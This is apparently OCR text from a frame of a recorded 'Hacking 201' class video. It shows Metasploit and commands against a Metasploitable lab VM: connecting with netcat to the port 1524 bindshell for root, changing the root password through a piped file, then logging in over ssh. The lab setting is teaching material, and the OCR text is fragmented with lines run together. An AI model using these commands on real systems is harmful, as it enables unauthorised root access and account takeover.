 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:29 PM
root@metasploitable: ~
File Actions Edit View Help
root@metasploitable: ~
debian@kali: ~
debian
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many pl
atforms using sessions -u <session_id>
msf5 >
Right Ctrl
Recorded with BigBlueButton.
PostgreSQL DB 8.3.0 - 8.3.7 5900 vnc - VNC (protocol 3.3)
VNC Authentication (2) 6000 X11 6667 irc UnrealIRCd 8009
ajp13 - Apache Jserv (Protocol v1.3) 8180 http - Apache
Tomcat/Coyote JSP engine 1.1 ########### end summary of
target01 ###########
Keith Watson:This machine has already been compromised
1524 bindshell Metasploitable root shells netcat
https://linux.die.net/man/1/nc root@kali:/home/debian# nc
10.0.2.7 1524 root@metasploitable:/# whoami root
root@metasploitable:/# hostname metasploitable or telnet
10.0.2.7 1524 root@metasploitable:/# root@metasploitable:/#
whoami root root@metasploitable:/# root@metasploitable:/#
hostname metasploitable root@metasploitable:/#
root@metasploitable:/# pwd / echo foo > /tmp/pwd echo foo
>> /tmp/pwd passwd < /tmp/pwd exit ssh root@10.0.2.7 Now
I have a fully interactive shell as root. Well that was easy.